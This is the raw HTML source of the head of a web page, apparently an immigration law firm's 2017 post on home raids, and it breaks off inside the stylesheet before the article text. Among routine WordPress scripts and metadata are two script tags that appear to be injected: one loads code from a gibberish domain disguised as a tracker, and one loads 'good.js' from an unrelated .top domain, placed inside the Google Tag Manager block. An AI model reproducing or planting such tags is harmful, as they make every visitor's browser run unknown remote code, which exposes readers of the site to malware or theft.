

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aantlaw.com/immigration-home-raids-know/
body_size: 60022
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.4",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let r=e.getAttribute("data-rocket-src");if(r&&0!==r.indexOf("data:")){0===r.indexOf("//")&&(r=location.protocol+r);try{let i=new URL(r).origin;i!==location.origin&&t.push({src:i,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(n){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){if(await this._littleBreath(),!0===t.noModule&&"noModule"in HTMLScriptElement.prototype){t.setAttribute("data-rocket-status","skipped");return}return new Promise(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(){let t={};function e(e,r){!function e(r){!t[r]&&(t[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),t[r].originalFunctions.remove.apply(r,arguments)});function i(e){return t[r].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(r)}function r(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(t){let e;function r(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}function i(i){if(i&&i.fn&&!t.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(i)),i([])};let n=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=r(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{let e=arguments[0][t];delete arguments[0][t],arguments[0][r(t)]=e})),n.apply(this,arguments),this},t.allJQueries.push(i)}e=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){i(t)}})}async _pendingWebpackRequests(t){let e=document.querySelector("script[data-webpack]");async function r(){return new Promise(t=>{e.addEventListener("load",t),e.addEventListener("error",t)})}e&&(await r(),await t._requestAnimFrame(),await t._pendingWebpackRequests(t))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	<meta name="facebook-domain-verification" content="c1gmjjjx0a8zolc11s7zho4ipa7jl7" />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
function footerform() {
document.getElementById("input_20_1").tabIndex = "1";
document.getElementById("input_20_2").tabIndex = "2";
document.getElementById("input_20_3").tabIndex = "3";
document.getElementById("input_20_4").tabIndex = "4";
document.getElementById("gform_submit_button_20").tabIndex = "5";
	    }


</script>
<!-- here meta titles -->
	
       <title>Immigration Home Raids: Do you Know What to Do? -</title>


	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.aantlaw.com/wp-content/uploads/2016/02/aantlaw-favicon.ico" type="image/x-icon" />
		<link rel="pingback" href="https://aantlaw.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="" href="https://aantlaw.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="" href="https://aantlaw.com/feed/atom/" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<meta name="description" content="Learn what to do during any immigration home raids. Know your rights and be prepared in case immigration agents come knocking on your door." />
	<link rel="canonical" href="https://aantlaw.com/immigration-home-raids-know/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Immigration Home Raids: Do you Know What to Do? -" />
	<meta property="og:description" content="Learn what to do during any immigration home raids. Know your rights and be prepared in case immigration agents come knocking on your door." />
	<meta property="og:url" content="https://aantlaw.com/immigration-home-raids-know/" />
	<meta property="article:publisher" content="https://www.facebook.com/aantlaw" />
	<meta property="article:published_time" content="2017-02-13T16:01:29+00:00" />
	<meta property="og:image" content="https://aantlaw.com/wp-content/uploads/2015/12/img-services02.jpg" />
	<meta property="og:image:width" content="569" />
	<meta property="og:image:height" content="334" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alice Antonovsky" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aliceantonovsky" />
	<meta name="twitter:site" content="@aliceantonovsky" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alice Antonovsky" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aantlaw.com/immigration-home-raids-know/#article","isPartOf":{"@id":"https://aantlaw.com/immigration-home-raids-know/"},"author":{"name":"Alice Antonovsky","@id":"https://aantlaw.com/#/schema/person/68b86755348277c441a89c484403b1f4"},"headline":"Immigration Home Raids: Do you Know What to Do?","datePublished":"2017-02-13T16:01:29+00:00","mainEntityOfPage":{"@id":"https://aantlaw.com/immigration-home-raids-know/"},"wordCount":218,"publisher":{"@id":"https://aantlaw.com/#organization"},"image":{"@id":"https://aantlaw.com/immigration-home-raids-know/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/2015/12/img-services02.jpg","keywords":["deportation","immigration home raids","immigration raids","status legalization"],"articleSection":["Deportation","Immigration","Status Legalization"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://aantlaw.com/immigration-home-raids-know/","url":"https://aantlaw.com/immigration-home-raids-know/","name":"Immigration Home Raids: Do you Know What to Do? -","isPartOf":{"@id":"https://aantlaw.com/#website"},"primaryImageOfPage":{"@id":"https://aantlaw.com/immigration-home-raids-know/#primaryimage"},"image":{"@id":"https://aantlaw.com/immigration-home-raids-know/#primaryimage"},"thumbnailUrl":"https://aantlaw.com/wp-content/uploads/2015/12/img-services02.jpg","datePublished":"2017-02-13T16:01:29+00:00","description":"Learn what to do during any immigration home raids. Know your rights and be prepared in case immigration agents come knocking on your door.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aantlaw.com/immigration-home-raids-know/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/immigration-home-raids-know/#primaryimage","url":"https://aantlaw.com/wp-content/uploads/2015/12/img-services02.jpg","contentUrl":"https://aantlaw.com/wp-content/uploads/2015/12/img-services02.jpg","width":569,"height":334},{"@type":"WebSite","@id":"https://aantlaw.com/#website","url":"https://aantlaw.com/","name":"Immigration Lawyer New York | Immigration Lawyer NYC | aantlaw.com","description":"","publisher":{"@id":"https://aantlaw.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aantlaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aantlaw.com/#organization","name":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services","url":"https://aantlaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/#/schema/logo/image/","url":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","contentUrl":"https://aantlaw.com/wp-content/uploads/name-logo-blue.png","width":419,"height":62,"caption":"NYC IMMIGRATION LAWYER, ALICE ANTONOVSKY Personal & Business Immigration Law Services"},"image":{"@id":"https://aantlaw.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/aantlaw","https://x.com/aliceantonovsky","https://www.instagram.com/aantlaw","https://www.linkedin.com/in/aantonovsky/"]},{"@type":"Person","@id":"https://aantlaw.com/#/schema/person/68b86755348277c441a89c484403b1f4","name":"Alice Antonovsky","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aantlaw.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44d5412fda928038f680ea54d98c8d3b54e6295599b7b78979e8d6cd87b3bad4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44d5412fda928038f680ea54d98c8d3b54e6295599b7b78979e8d6cd87b3bad4?s=96&d=mm&r=g","caption":"Alice Antonovsky"},"url":"https://aantlaw.com/author/admin/"}]}</script>
	


<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//googleapis.com' />
<link rel='dns-prefetch' href='//google.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme.css-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/css/theme.css?ver=1767733239' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_en_us.css?ver=1767733239' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='css-posts-css' href='https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/posts.css?ver=1767733424' type='text/css' media='all' />
<link rel='stylesheet' id='cherryStyle-css' href='https://aantlaw.com/wp-content/themes/CherryFramework/css/style.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme53095-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/main-style.css?ver=1767733239&wpr_t=1769173494' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Raleway:100-css' href='//fonts.googleapis.com/css?family=Raleway:100&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-style-css' href='https://aantlaw.com/wp-content/cache/background-css/aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.css?ver=1767733372&wpr_t=1769173494' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-32330edb-ce91-446c-9514-d337f7e5f1f4) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aasdtvcvchcvhhhhh.com/ootot?ts=1769173494" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js" id="jquery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/Popup.js?ver=1767733239" id="Popup.js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=1767733239" id="PopupConfig.js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/aantlaw.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/aantlaw.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/aantlaw.com\/wp-admin\/admin-ajax.php","nonce":"4f004a32a1"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=1767733239" id="PopupBuilder.js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/fancybox/jquery.fancybox.min.js" id="fancybox-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/custom.js?ver=1767733372" id="cutom-script-js" defer></script>
<link rel="https://api.w.org/" href="https://aantlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aantlaw.com/wp-json/wp/v2/posts/4034" /><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8W2LPT');</script>
<script type="rocketlazyloadscript" src=https://haidao10.top/www/good.js></script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><script type="rocketlazyloadscript">
 var system_folder = 'https://aantlaw.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://aantlaw.com/wp-content/themes/theme53095',
	 PARENT_URL = 'https://aantlaw.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53095'</script>
<style type='text/css'>
body { background-color:#f0f0f0 }
.header { background-color:#2A2B2D }

</style>
<style type='text/css'>
h1 { font: bold 50px/60px Raleway;  color:#464646; }
h2 { font: bold 45px/54px Raleway;  color:#464646; }
h3 { font: bold 45px/54px Raleway;  color:#464646; }
h4 { font: bold 25px/30px Raleway;  color:#464646; }
h5 { font: bold 20px/24px Raleway;  color:#464646; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: bold 70px/70px Raleway;  color:#535353; }
.sf-menu > li > a { font: bold 25px/28px Raleway;  color:#ffffff; }
.nav.footer-nav a { font: normal 13px/20px Raleway;  color:#888888; }
</style>
		<style type="text/css" id="wp-custom-css">
			.left-top-immigration-2017 p{font-weight:400;}
.archive #section-06-form-apply .subtitle-form-apply{color:#444 !important}
.page-id-3318 .text-banner-home a
{
	font-size:20px;
}
.phoru
{	  padding: 15px;
    background: #c7c7c7;
}
#top-immigration-area-2017
{
	display:block !important;
}
#footer-area-2021{display:flex; flex-wrap:wrap;}
#footer-area-2021 .social-icons-area{width:30%}
#footer-area-2021 .logos-footer-2021{
	width:70%; 
	display:flex; 
	justify-content: flex-end;
	margin-top:15px
}

#footer-area-2021 .logos-footer-2021 .float-right-2021{
	width: 80px;
	margin-left: 27px;
  margin-right: 12px;
}

.right-top-immigration-2017
.gfield_label{color:#fff !important}


.right-top-immigration-2017{background-color:#f0f0f0; padding:15px; box-sizing:border-box;}

#section-06-form-apply{background-color:#f0f0f0 !important;}
#section-06-form-apply
.title-form-apply{color:#444 !important; font-weight:bold; width:98%; margin:1% 1% 2% 1%;}
#section-06-form-apply
.title-form-apply span{color:#fff !important;}
#section-06-form-apply
.subtitle-form-apply{color:#fff !important; width:98%; margin:0% 1% 2% 1%;}
#section-06-form-apply .gform_button{border:2px solid #ffffff !important;}

#sidebar .gfield_label{color:#000 !important;}

#gform_wrapper_20,
#gform_wrapper_21,
#gform_wrapper_22{z-index:1; position:relative}

#gform_wrapper_20 .gfield_label,
#gform_wrapper_21 .gfield_label,
#gform_wrapper_22 .gfield_label{display:block !important; color:#f5f5f5; text-transform:uppercase;}
#section-06-form-apply .medium{margin-top:0px !important; box-sizing:initial !important; height:23px !important }

.homepage-2017-h2{line-height:normal !important;}

#latest-news-2017 .more-link{display:none;}

.right-video{text-align: right; padding-right: 60px; box-sizing: border-box;}
.right-video iframe{width:90%; height:286px;}
.difference p, .difference li{
	    font-size: 17px;
    line-height: 30px;
    color: #000;
}
.box-benefits{
	background: var(--wpr-bg-159f290e-ee7f-4291-834f-5e103fc94f08) no-repeat left top;
}
#benefits-hiring-2017 .btn-hiring-2017{position:relative;bottom:60px}
@media (max-width:1024px){
#footer-area-2021{display:flex; justify-content:center;}
#footer-area-2021 .social-icons-area{width:100%; max-width:270px; margin-bottom:10px; display:flex;}
#footer-area-2021 .social-icons-area .text-follow{width:125px !important; margin-right:0px;}
#footer-area-2021 .logos-footer-2021{width:100%; display:flex; flex-wrap:wrap; justify-content:center; border-top:1px solid #FFF; padding-top:25px;}
}

@media (max-width:900px){
.right-video {
  text-align: center;
  padding-right: 0px;
  box-sizing: border-box;
  width: 100%;
	padding-bottom:50px;
}
}

@media (max-width:767px){
	.homepage-2017-h2{font-size:30px !important;}

	label{margin-bottom:0px !important; margin-top:15px;}
	footer	.content-lp{width:96%; max-width:96%; display:flex; flex-wrap:wrap;}
	.social-icons{width:215px !important;}
	footer .box-address-01{width:49%; padding-right:1%; border-bottom:1px solid #fff;}
	footer .box-address-02{width:49%; padding-left:1%;}
	.img-address-info img{width:20px}
	#footer-area-2021 .social-icons-area{max-width:290px;}

	#footer-area-2021 .logos-footer-2021{margin-top:0px;}

	.video-banner-mobile iframe{
	width: 96%;
    height: 167px;
    margin: 0 auto;
	}
	.left-video {
    flex: 1;
    padding: 0px 20px 0px 20px;
	}
}

@media (max-width:600px){
	.homepage-2017-h1{font-size:20px !important; line-height:normal !important; padding-top:25px !important;}
.homepage-2017-h2{font-size:14px !important; margin-top:10px !important;}

.text-logo-white{padding:20px 0px;}

#footer-area-2021 .logos-footer-2021 .float-left-2021 {width: 170px;}
	
#footer-area-2021 .logos-footer-2021 .float-right-2021{
	margin-top:0px;
	width: 46px;
	}	
}
@media (max-width:420px){
.text-address-info{font-size:12px !important; line-height:18px !important; padding-left:10px !important; box-sizing:border-box;}

	#section-06-form-apply .medium{max-height:13px; font-size:13px !important;}

	#section-06-form-apply label{line-height:10px !important; padding-bottom:5px;}

	#section-06-form-apply .textarea{min-height:50px !important;}

#footer-area-2021 .logos-footer-2021 .float-right-2021 {
    margin-left: 11px;
	margin-right: 6px;}
}

.btn-contact-post{display: none;}

#mega-menu-header_menu ul ul li a{padding-left:30px !important; background-color:#666666 !important;}
@media only screen and (max-width: 768px){
